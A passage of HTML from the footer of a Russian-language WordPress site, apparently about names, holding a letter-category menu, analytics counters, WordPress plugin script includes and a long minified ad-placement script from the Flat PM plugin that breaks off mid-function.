            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"0c05adb11d","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"74467"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"0c05adb11d"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 